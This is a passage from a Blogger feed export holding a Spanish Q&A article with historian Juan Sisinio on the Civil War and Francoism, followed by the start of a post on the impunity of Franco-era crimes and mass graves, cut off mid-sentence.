totalitarios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa\n historia es terca y se repite. El 26% de los varones españoles entre 18\n y 26 años cree que en algunas circunstancias el autoritarismo puede ser\n preferible a la democracia, según una encuesta realizada el año pasado \npor 40dB para \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y la Cadena Ser, una tendencia que volvió a manifestarse en otro sondeo posterior que reflejó que\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EVox y Se Acabó la Fiesta aglutinaban más \u003C\/span\u003E\u003Cspan\u003Edel 30% de la intención de voto entre los hombres más jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Su\n orientación ultraderechista no es responsabilidad de la asignatura de \nHistoria de España, que se cursa en 2º de Bachillerato, porque con su \nexplicación no se solventa el marco ideológico en el que se mueven esos \nchavales. No solo es un problema de la enseñanza, sino también de lo que\n sucede fuera del centro educativo\", reflexiona \u003Cb\u003EJuan Sisinio\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConvencido\n de que \"los profesores de instituto tienen interés en llegar hasta la \nguerra civil, el franquismo y la transición\", deja claro que \"cada uno \nexplica la materia de una manera\" y, sobre todo, que \"no hay que pedirle\n la solución ideológica, política y cultural a una asignatura que se \nimparte durante tres o cuatro horas a la semana\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Dependiendo del centro y del docente, las lecciones pueden abarcar dos, tres o cuatro semanas, de modo que la guerra y el \u003Cb\u003Efranquismo\u003C\/b\u003E\n se diluyen entre el resto de contenidos\", añade el catedrático emérito \nde Historia Contemporánea en la Universidad de Castilla-La Mancha, quien\n medita sobre la decisión de Ayuso. \"El PP está en una trinchera \npolítica que, en cuanto aparece la memoria democrática, salta y la \nborra, porque milita en su contra\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConsciente de que muchos jóvenes desconocen qué sucedió realmente durante la guerra civil y el franquismo, el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cb\u003EBreve Historia de España\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\n desgrana a continuación las claves de un período histórico que también \ndeberían haber estudiado sus padres y abuelos, pero que no tuvieron la \noportunidad de aprender hace décadas en las aulas de los colegios e \ninstitutos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quién provocó la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n sublevación militar de las tropas de Francisco Franco desencadenó la \nguerra civil. Tras el golpe del 18 de julio de 1936, los militares \nrebeldes dividieron España en dos zonas. Sin embargo, como la \ninsurrección fracasó en más de medio país, provocaron un enfrentamiento \nque hizo del asesinato del adversario la solución política inmediata. La\n violencia fue inesperada e incontrolable en ambas zonas, porque si la \nfascista actuó de inmediato, la revolucionaria también provocó \nvíctimas\", explica Juan Sisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n su libro, el catedrático emérito de Historia Contemporánea en la \nUniversidad de Castilla-La Mancha cifra en más de 150.000 los muertos en\n acciones bélicas, a los que habría que sumar los 140.000 ejecutados por\n los sublevados entre 1936 y 1945, así como las 50.000 víctimas de la \n\"violencia revolucionaria\" entre 1936 y 1939. Además, otras \"\u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/libros\/corrupcion-falange-chupo-sangre-pueblo-agravo-hambruna-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003E340.000 personas fallecieron por hambre y enfermedades\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\"\u003Cspan\u003E. En total, unos 700.000 muertos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quiénes integraron los dos bandos?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n el bando republicano había un cúmulo de formaciones políticas \ncatalogables como de izquierdas que habían triunfado legítimamente, con \nmuchos más votos que las de derechas, en las elecciones de febrero de \n1936. El Frente Popular obtuvo 267 diputados, incluidos los 84 del \npartido del presidente Manuel Azaña, mientras que la Confederación \nEspañola de Derechas Autónomas (CEDA) y otras formaciones conservadoras y\n de centro lograron 206\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n lo tanto, el bando que defendió la legalidad tras el golpe de Estado \nestaba formado por el socialismo, el republicanismo, el comunismo y el \nanarquismo, mientras que el bando franquista lo integraban la Falange, \nlos ultraderechistas, los conservadores, los carlistas y la CEDA, que no\n era plenamente fascista, pero cuyo sustrato albergaba sectores cuya \nreacción era violenta\", enumera el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el Gobierno republicano perdió la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n derrota y la victoria dependieron prácticamente de la ayuda \ninternacional. El bando sublevado se pudo quedar aislado en Marruecos \ntras el\u0026nbsp;\u003C\/span\u003Efracaso del golpe de Estado, ya que\u0026nbsp;la Marina republicana dominaba el estrecho de Gibraltar\u003Cspan\u003E. Sin embargo, la aviación de Adolf Hitler y Benito Mussolini transportó a las tropas rebeldes\u003C\/span\u003E\na la península\u0026nbsp;\u003Cspan\u003Ey reforzó la sublevación extraordinariamente, y así\n durante toda la guerra. O sea, la derrota de la Segunda República fue \nsobre todo la derrota de una democracia a nivel internacional\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n tanto, las potencias fascistas de Italia y Alemania lograron el triunfo\n militar del ejército de Franco. No obstante, es cierto que, \ninternamente, la Segunda República se encontró en inferioridad militar y\n con divisiones internas. Además, al carecer de ayuda y de triunfos \nmilitares, el pesimismo desencadenó una pugna por ver cómo solventar lo \nque ya se barruntaba desde 1938 como un callejón sin salida\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué supuso la victoria del bando fascista? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil supuso el desmoronamiento de la economía y, lo más grave, \nla derrota humana de media España, la muerte, la cárcel y exilio de unos\n 500.000 ciudadanos. Además del desmoche científico, académico y \ncultural, así como la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\"\u003E\u003Cu\u003E\u003Cspan\u003Edepuración de los cuerpos funcionariales y de los profesores\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n de tal forma que España entró en un periodo negro que se sumó a la \nhambruna en la que vivía diariamente la mayoría de la población, que \nprovocó casi 200.000 muertes directas e indirectas\", calcula Juan \nSisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué la guerra, el exilio y la dictadura provocaron un trauma?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Hablamos del mayor trauma que ha vivido la España contemporánea, porque antes nunca hubo el \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/maestro-republicano-secuestro-transatlantico-hundir-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eafán de borrar literalmente a la izquierda de la faz del territorio español\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n Hasta tal punto que, en la década de los cuarenta, era tan enemigo el \nliberal como el republicano, el socialista, el marxista o el anarquista.\n El franquismo se propuso anular y declarar como antiespañoles a la \nmitad del país\", recuerda el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo se prolongó cuarenta años?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n la historia existe el azar o la casualidad, por lo que hay que tener \npresentes los factores internacionales. La ONU consideró la dictadura \ncomo un Estado fascista y negó su ingreso en Naciones Unidas, pero \nFranco tuvo la suerte de que durante la Guerra Fría las potencias \noccidentales luchaban contra el comunismo, de modo que encontraron en \nEspaña un aliado inesperado desde el punto de vista social y \nestratégico\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n otra parte, la oposición no podía luchar con las armas contra una \ndictadura militar y, tras el fracaso del intento de derrocar a Franco \nmediante la invasión a través del Valle de Arán, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/leyenda-hermanos-quero-guerrilla-urbana-pesadilla-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Edescartó la táctica de la violencia\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n En 1956, el PCE aboga por una política de reconciliación nacional, \ndonde los hijos de los vencedores y de los vencidos luchen por \nconquistar una España democrática donde convivan todos por igual. Con \nesa nueva estrategia, se trataba de avanzar, convencer y poner fin a la \ndictadura por métodos pacíficos\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Cómo afectó a la economía la política autárquica de Franco? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil y el régimen franquista provocaron veinte años de profundo\n retroceso económico entre 1936 y 1956. Ese pozo provocó que Franco se \nviera forzado a arrinconar la autarquía y se acogiese a la ayuda \ninternacional, lo que volvió a salvar a la dictadura, que salió de la \nbancarrota tras adherirse a la OCDE, al FMI y al Banco Mundial. Con los \nplanes de desarrollo, los créditos, las inversiones y la apertura a la \nemigración y el turismo, el país entró en los cauces del crecimiento \ncapitalista internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb style=\"color: #674ea7;\"\u003E¿Por qué España fue un país diferente a las democracias europeas?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n el franquismo. Además de la guerra civil, la excepcionalidad española \nestá marcada por una dictadura de los vencedores, que trataron siempre \nde excluir a la mitad de la población que había sido vencida\", insiste \nel catedrático emérito de Historia Contemporánea en la Universidad de \nCastilla-La Mancha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué cambios sociales acarreó el desarrollismo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n los años sesenta, las dinámicas de desarrollo capitalista generaron \ngrietas en la dictadura. Surge el movimiento obrero y el sindicato CCOO,\n la columna vertebral de la oposición al franquismo, a la que entre \notros se suman los estudiantes que han accedido al bachillerato y a la \nuniversidad, las asociaciones de vecinos y la propia Iglesia, que se \ndesgaja del franquismo en 1971 al tiempo que \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/espana-habria-rey-iglesia-pagaria-impuestos-hubiese-contado-verdadera-historia.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eel obispo Tarancón se convierte en un ogro para la ultraderecha\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Esos\n cambios socioeconómicos y culturales obligan al propio régimen a abrir \npoco a poco algunos resquicios y respiraderos de libertad, que son los \nque van a dar al traste finalmente con el régimen. A la dictadura la \ndesborda la sociedad, que con su afán por mejorar los niveles de \nbienestar rompe también el corsé político del franquismo\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué implicó la migración del campo a la ciudad?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n migración de casi seis millones de personas implica quizás el mayor \nvuelco demográfico y social en la historia de España, que dejó de ser \nuna sociedad agraria. El campo se mecaniza e, infelizmente, nace la \nEspaña vacía. Sin embargo, al mismo tiempo se crea una sociedad urbana, \nconsecuencia no prevista por la acción, ya que surgen nuevas exigencias \nen los barrios de las ciudades: educativas, culturales, políticas, \netcétera. Es decir, los emigrantes rurales que trabajan en la industria y\n los servicios se integran en las huelgas y reivindicaciones obreras y \nvecinales\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb style=\"color: #674ea7;\"\u003E¿Cómo fue la represión al final de la dictadura?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Aunque\n la represión fue una constante durante toda dictadura, con el paso el \ntiempo se reserva la pena de muerte para casos excepcionales, como el \nfusilamiento del comunista Julián Grimau en 1963 —\u003C\/span\u003Eque empeoró la imagen del régimen, pues su\u003Cspan\u003E\u0026nbsp;condena\n había desencadenado una enorme presión internacional para que fuese \nindultado— y la ejecución de tres militantes del FRAP y dos de ETA en \n1975\", explica el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n ello, con la idea de entrar en la Comunidad Económica Europea —que se \nhabía convertido en una obsesión del franquismo—, se abolió la \njurisdicción militar para los delitos políticos y se creó el Tribunal de\n Orden Público, que condenó a 2.389 personas, sobre todo a obreros y \nuniversitarios. Es decir, se aplica una represión con apariencia de \nlegalidad, pensando en la imagen de la dictadura ante la opinión europea\n e internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo murió en la cama?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\"\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/franco-era-tonto-murio-cama-otros-grandes-mitos-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003EFranco murió en la cama, pero la dictadura murió en la calle\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n dijo Nicolás Sartorius. Ahora bien, si no hay una fuerza militar que le\n haga frente, las manifestaciones no derrocan un régimen dictatorial, \nporque este no tiene empacho en recurrir a la violencia y a la \njurisdicción militar, como sucedió en 1975, y responder con el \nfusilamiento. En definitiva, Franco murió en la cama porque nadie [en la\n sociedad española] quería perder la vida gratuitamente\", concluye \u003C\/span\u003E\u003Cspan\u003EJuan Sisinio\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/culturas\/libros\/estudiamos-guerra-civil-franquismo-colegio-esto-deberian-habernos-ensenado.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8258494649607296206\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8258494649607296206?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8258494649607296206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8258494649607296206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/por-que-no-estudiamos-la-guerra-civil.html","title":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmMTik0GIvIWxslOXTxLF3KL9gSd5dNgV9c0N1UP83KEuBZJrZUXcxiQCFb-MdluSwlGF-X1KE0GH3IAIvmZCudOdJ9Qz9LxAPbo7VMvLoKyI7fJRk_0CntJJmRd9g8cZcpXZbYT4jO07sUsPGasbIGceFyeGRNjNIUCkxn_m_x4Seo801MHE_EmYp-Os\/s72-c\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4483684966898132739"},"published":{"$t":"2025-10-24T07:30:00.024+02:00"},"updated":{"$t":"2025-10-24T07:30:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen de lesa humanidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exhumación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impunidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"La impunidad de los crímenes del franquismo"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZOYr8FbjcKzW5rNYnsWfgDcyHblNxcAieJSn58ClVqMWZ4xB3OQCHQfbGYLlsrUklgRgW0ZTSJfvMDW4T2VMkPHYSTeZKMkH9n5rFnOw5xMQZTtLuz4ayQl-gCxDZk6mx9gJWJpMPnDUA6gevBNtWRBNUa1Wp70dWp-VPbf2VV6mJelb7ta3AU6jzK4PT\/s1920\/La%20impunidad%20de%20los%20cr%C3%ADmenes%20del%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZOYr8FbjcKzW5rNYnsWfgDcyHblNxcAieJSn58ClVqMWZ4xB3OQCHQfbGYLlsrUklgRgW0ZTSJfvMDW4T2VMkPHYSTeZKMkH9n5rFnOw5xMQZTtLuz4ayQl-gCxDZk6mx9gJWJpMPnDUA6gevBNtWRBNUa1Wp70dWp-VPbf2VV6mJelb7ta3AU6jzK4PT\/s320\/La%20impunidad%20de%20los%20cr%C3%ADmenes%20del%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa impunidad de los crímenes del franquismo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EProblema central que sigue obviado por las leyes de Memoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Estamos ante una nueva pirueta del “gobierno progresista” de coalición para sortear, una vez más, la exigencia de Verdad, Justicia y Reparación de las víctimas del franquismo y del régimen monárquico?\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado martes 21 de octubre, RTVE dedicó un programa especial bajo el título “\u003Cem\u003EEl país de las 6000 fosas\u003C\/em\u003E”,\n en cumplimiento del acuerdo suscrito por el ente público y el gobierno,\n a través del secretario de Estado para la Memoria Democrática, Fernando\n Martínez López. Un acuerdo para, entre otras iniciativas, publicar “un \nmapa audiovisual de las fosas localizadas” hasta el presente. El \nprograma se ilustraba con el reciente documental “A flor de tierra”, \nreferido a las primeras exhumaciones llevadas a cabo a partir de 1978 \npor los propios familiares de los asesinados en la Ribera de Navarra \n-sin ningún apoyo oficial-, así como otros anteriores dedicados a las \nrealizadas más recientemente y de forma parcial en las enormes fosas \n-con miles de fusilados- de “Pico Reja” en Sevilla y en el cementerio de\n Paterna. Los datos aportados, a día de hoy, hablan de la existencia de \nunas 6000 fosas en todo el territorio; de ellas, 2600 localizadas, 1300 \nabiertas y 9.000 personas exhumadas (una mínima parte de las más de \n100.000 que siguen bajo tierra).\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl secretario de Estado reconocía el retraso en las\n medidas anunciadas en la Ley de Memoria Democrática aprobada por \nSánchez en 2022, en prolongación y ampliación de la Ley de Memoria \nHistórica de Zapatero en 2007 (de nula efectividad). Aludiendo al \ndesconocimiento de la represión y los crímenes de la dictadura \nfranquista por las nuevas generaciones (reflejada en el apoyo de buena \nparte de jóvenes a la revisión histórica y apología de la dictadura \nimpulsadas por PP y Vox), mostraba su preocupación por el incumplimiento\n de su inclusión en los programas escolares. Como novedad, anunciaba la \nmedida, aprobada recientemente por el gobierno, de un próximo reparto de\n 2,4 millones entre municipios y CCAA para continuar las exhumaciones en\n lo que queda de legislatura. \u003Ca\u003EAludió también a los recursos ante el \nTribunal Constitucional para anular las “leyes de concordia” (“olvidemos\n el pasado”) impulsadas por PP y Vox en las CCAA que gobiernan, \nderogando las anteriores leyes autonómicas de Memoria; así como a la \npróxima adjudicación del proyecto de “resignificación del monumento de \nCuelgamuros” (respetando el acuerdo con la 